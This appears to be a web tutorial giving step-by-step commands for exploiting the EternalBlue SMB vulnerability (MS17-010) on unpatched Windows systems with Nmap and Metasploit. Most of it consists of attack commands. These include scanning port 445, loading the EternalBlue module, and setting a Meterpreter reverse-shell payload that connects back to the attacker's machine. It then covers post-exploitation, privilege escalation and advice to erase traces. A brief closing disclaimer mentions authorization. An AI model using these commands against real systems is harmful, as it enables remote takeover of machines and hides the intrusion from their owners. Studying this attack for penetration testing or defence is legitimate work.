Prerequisites
Before proceeding with the exploitation steps, ensure you have the following:
-
A vulnerable Windows system (Windows 7, Windows Server 2008, etc.)
-
A system to run the exploit (Kali Linux or similar)
-
Metasploit Framework installed on your attacking machine
-
Basic knowledge of networking and command-line interfaces
Step 1: Setting Up the Environment
-
Install Metasploit: Ensure that Metasploit is installed on your attacking machine. You can install it using the following command:
sudo apt-get install metasploit-framework
-
Start Metasploit: Launch the Metasploit console by running:
msfconsole
Step 2: Scanning for Vulnerable Systems
-
Identify Target IP: Determine the IP address of the target Windows machine.
-
Use Nmap for Scanning: Run an Nmap scan to check for open SMB ports (TCP 445):
nmap -p 445 <target_ip>
-
Check for Vulnerability: You can use the following command to check if the target is vulnerable:
nmap --script smb-vuln-ms17-010 -p 445 <target_ip>
Step 3: Configure the Exploit
-
Select the Exploit: In the Metasploit console, load the exploit module for MS17-010:
use exploit/windows/smb/ms17_010_eternalblue
-
Set the Target: Specify the target IP address:
set RHOST <target_ip>
-
Set the Payload: Choose a payload to execute after the exploit is successful. For example, to use a reverse shell:
set PAYLOAD windows/x64/meterpreter/reverse_tcp
-
Configure Payload Options: Set the local host (your attacking machine’s IP) and local port:
set LHOST <your_ip> set LPORT <your_port>
Step 4: Execute the Exploit
-
Run the Exploit: Execute the exploit by typing:
exploit
-
Session Handling: If successful, you should receive a Meterpreter session. You can interact with the session using:
sessions -i <session_id>
Step 5: Post-Exploitation
-
Gather Information: Use Meterpreter commands to gather information about the compromised system:
sysinfo
-
Privilege Escalation: Attempt to escalate privileges if necessary.
-
Cleanup: Always ensure to clean up any traces of your activities to maintain ethical standards.
Conclusion
This document provided a step-by-step guide on exploiting the CVE-2017-0144 vulnerability. It is crucial to remember that exploiting vulnerabilities without permission is illegal and unethical. Always conduct penetration testing in a controlled environment and with proper authorization. Responsible disclosure is key to improving security for everyone.










